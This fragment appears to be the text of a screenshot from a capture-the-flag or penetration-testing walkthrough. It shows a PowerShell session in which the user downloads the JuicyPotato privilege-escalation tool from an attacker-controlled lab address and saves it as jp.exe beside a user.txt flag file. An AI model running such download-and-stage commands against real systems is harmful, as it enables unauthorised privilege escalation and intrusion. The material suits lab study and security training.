 PS C:\Users\kohsuke\Desktop> Invoke-WebRequest "http://10.10.14.92/JuicyPotato.exe" -OutFile "
jp.exe"
PS C:\Users\kohsuke\Desktop> dir
Directory: C:\Users\kohsuke\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/25/2022 2:00 AM Windows_10_Pro
-a---- 3/25/2022 2:14 AM 347648 jp.exe
-ar--- 11/3/2017 11:22 PM 32 user.txt